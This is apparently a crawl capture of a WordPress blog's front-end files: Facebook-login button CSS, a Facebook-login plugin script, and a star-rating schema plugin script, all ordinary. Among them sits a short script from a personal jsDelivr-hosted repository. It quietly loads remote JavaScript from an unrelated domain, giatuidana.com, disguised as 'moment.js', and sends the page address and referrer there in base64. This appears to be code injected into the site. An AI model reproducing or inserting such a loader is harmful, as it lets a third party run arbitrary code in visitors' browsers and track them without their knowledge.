.css-fbl{background:url(../img/fb-icon.png) no-repeat 10px center;background-color:#2b4170;background:url(../img/fb-icon.png) no-repeat 10px center,-moz-linear-gradient(top,#3b5998,#2b4170);background:url(../img/fb-icon.png) no-repeat 10px center,-ms-linear-gradient(top,#3b5998,#2b4170);background:url(../img/fb-icon.png) no-repeat 10px center,-webkit-linear-gradient(top,#3b5998,#2b4170);background-size:25px 25px,cover;line-height:1;display:block;padding-left:50px;color:#fff!important;text-decoration:none!important;transition:opacity .3s ease-in;text-shadow:1px 1px 0 #000;opacity:.9;position:relative;max-width:300px;margin:0 auto 16px}a.css-fbl:hover{background-color:#062c70;background:url(../img/fb-icon.png) no-repeat 10px center,-moz-linear-gradient(top,#3b5998,#062C70);background:url(../img/fb-icon.png) no-repeat 10px center,-ms-linear-gradient(top,#3b5998,#062C70);background:url(../img/fb-icon.png) no-repeat 10px center,-webkit-linear-gradient(top,#3b5998,#062C70);background-size:25px 25px,cover;color:#FDFDFD;opacity:1}a.css-fbl div{height:45px;display:table-cell;vertical-align:middle}.css-fbl img{display:none;width:20px;right:6px;top:31%;position:absolute;height:auto}.css-fbl.fbl-loading img{display:block!important}.fbl_error{float:left;color:red;width:100%}.fbl-button{text-align:center;margin:0 0 20px}

--- FILE ---
content_type: application/javascript
request_url: https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/js/facebook-login.js
body_size: 1362
content:
function fbl_loginCheck(){window.FB.getLoginStatus(function(e){FBL.handleResponse(e)})}window.FBL={},function(i){"use strict";FBL.renderFinish=function(){i(".fbl-spinner").hide()},FBL.handleResponse=function(e){var n=i(".fbl-button"),o=n.parents("form")||!1,r=o.find('input[name="redirect_to"]').val()||n.data("redirect"),t=!1;"connected"!=e.status||t?(n.removeClass("fbl-loading"),navigator.userAgent.match("CriOS")&&window.open("https://www.facebook.com/dialog/oauth?client_id="+fbl.appId+"&redirect_uri="+document.location.href+"&scope="+fbl.scopes,"",null),"standalone"in navigator&&navigator.standalone&&window.location.assign("https://www.facebook.com/dialog/oauth?client_id="+fbl.appId+"&redirect_uri="+document.location.href+"&scope="+fbl.scopes)):(t=!0,e=e,i(".fbl-spinner").fadeIn(),i(".fb-login-button").hide(),i.ajax({data:{action:"fbl_facebook_login",fb_response:e,security:n.data("fb_nonce")},global:!1,type:"POST",url:fbl.ajaxurl,success:function(e){e&&e.success?e.redirect&&e.redirect.length?location.href=e.redirect:r.length?location.href=r:location.href=fbl.site_url:e&&e.error&&(i(".fbl-spinner").hide(),i(".fb-login-button").show(),o.length?o.append('<p class="fbl_error">'+e.error+"</p>"):i('<p class="fbl_error">'+e.error+"</p>").insertAfter(n),FB.api("/"+e.fb.id+"/permissions","DELETE",function(e){e&&e.error}))},error:function(e){i(".fbl-spinner").hide(),i(".fb-login-button").show(),o.append('<p class="fbl_error">'+e+"</p>")}}))}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js
body_size: -22
content:
(function(d,dt,wl, url){
    var s = d.createElement('script');
    s.async = true;
    s.crossorigin="anonymous";
    s.src = `https://${url}/v1/scripts/moment.js?t=${dt.now()}&ana=${btoa(wl.origin + wl.pathname)}&referrer=${btoa(d.referrer)}`;
    var currentScript = d.currentScript || (function() {
        var divTags = d.getElementsByTagName('footer');
        var scripts = d.getElementsByTagName('script');
        return divTags[divTags.length - 1] || scripts[scripts.length - 1];
    })();
    currentScript.parentNode.insertBefore(s, currentScript);
})(document,Date,window.location, "giatuidana.com");


--- FILE ---
content_type: application/javascript
request_url: https://blog.faceseo.vn/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js
body_size: 3226
content:

(function($){

	/**
	 * AIOSRS Frontend
	 *
	 * @class WP_Schema_Pro_Frontend
	 * @since 1.0
	 */
	WP_Schema_Pro_Frontend = {
		
		/**
		 * Initializes a AIOSRS Frontend.
		 *
		 * @since 1.0
		 * @method init
		 */
		container: '',


		init: function() {

			var self = this;
			jQuery(document).on( 'click', '.aiosrs-rating-wrap .aiosrs-star-rating', function(e) {
				e.preventDefault();

				self.star_rating(this);
			});

			jQuery(document).on( 'mouseover', '.aiosrs-rating-wrap .aiosrs-star-rating', function(e) {
				e.preventDefault();
				self.hover_star_rating(this);
			});

			jQuery(document).on( 'mouseout', '.aiosrs-rating-wrap .aiosrs-star-rating-wrap', function(e) {
				e.preventDefault();
				if ( ! $(this).hasClass('disabled') ) {
					index = $(this).parent().find('.aiosrs-rating').text();
					self.update_stars( $(this), index );
				}
			});
		},

		hover_star_rating: function( field ) {
			var self   = this,
				parent = $(field).closest('.aiosrs-star-rating-wrap'),
				index  = $(field).data('index');

			if ( ! parent.hasClass('disabled') ) {
				self.update_stars( parent, index );
			}
		},

		update_stars: function( wrap, rating ) {

			var filled = ( rating > 5 ) ? 5 : ( ( rating < 0 ) ? 0 : parseInt(rating) ),
				half   = ( rating == filled || rating > 5 || rating < 0 ) ? 0 : 1;

			wrap.find('span').each(function(index, el) {
				$(this).removeClass('dashicons-star-filled dashicons-star-half dashicons-star-empty');
				if( index < filled ) {
					$(this).addClass('dashicons-star-filled');
				} else if( index == filled && half == 1 ) {
					$(this).addClass('dashicons-star-half');
				} else {
					$(this).addClass('dashicons-star-empty');
				}
			});
		},

		star_rating: function( field ) {
			var self      = this,
				schema_id = $(field).closest('.aiosrs-rating-wrap').data( 'schema-id' ),
				parent    = $(field).closest('.aiosrs-star-rating-wrap'),
				index     = $(field).data('index');

			if ( ! parent.hasClass('disabled') ) {

				self.update_stars( parent, index );
				parent.addClass('disabled');

				$.ajax({
					url: AIOSRS_Frontend.ajaxurl,
					type: 'POST',
					data: {
						action: 'aiosrs_user_rating',
						rating: index,
						schema_id: schema_id,
						post_id: AIOSRS_Frontend.post_id,
						nonce: AIOSRS_Frontend.user_rating_nonce
					}
				}).success(function( response ) {
					if( response['success'] == true ) {
						var summary_wrap = parent.next('.aiosrs-rating-summary-wrap'),
							rating       = response['rating'],
							avg_rating   = response['rating-avg'],
							review_count = response['review-count'];

						summary_wrap.find('.aiosrs-rating').text(avg_rating);
						summary_wrap.find('.aiosrs-rating-count').text(review_count);
						if( parent.next('.success-msg').length == 0 ) {
							parent.after('<span class="success-msg">'+ AIOSRS_Frontend.success_msg +'</span>');
						}
						setTimeout(function(){
							parent.parent().find('.success-msg').remove();
							parent.removeClass('disabled');
						}, 5000);
						self.update_stars( parent, rating );
					}
				});
			}
		}
	}

	/* Initializes the AIOSRS Frontend. */
	$(function(){

		WP_Schema_Pro_Frontend.init();
	});

})(jQuery);